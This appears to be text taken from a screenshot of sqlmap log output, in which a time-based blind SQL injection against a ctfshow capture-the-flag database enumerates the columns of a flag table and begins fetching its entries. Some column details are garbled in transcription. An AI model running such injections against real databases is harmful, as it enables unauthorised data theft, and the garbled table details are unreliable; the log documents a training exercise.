 [02:44:25] [INFO] retrieved:
[02:44:26] [INFO] retrieved:
Database: ctfshow_web
Table: ctfshow_flaxc
[3 columns]
+--------+----------------+
| Column | Type           |
+--------+----------------+
| t??    |
| flagv  | va\x03Gchar(25 |
| id     | int(11)        |
+--------+----------------+
[02:44:27] [INFO] fetching columns for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] resumed: 3
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 2
[02:44:27] [INFO] resumed: id
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 5
[02:44:27] [INFO] resumed: flagv
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 3
[02:44:27] [INFO] resumed: t??
[02:44:27] [INFO] fetching entries for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] fetching number of entries for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] retrieved: 1
[02:44:30] [INFO] retrieving the length of query output
[02:44:30] [WARNING] (case) time-based comparison requires reset of statistical model, please wait...........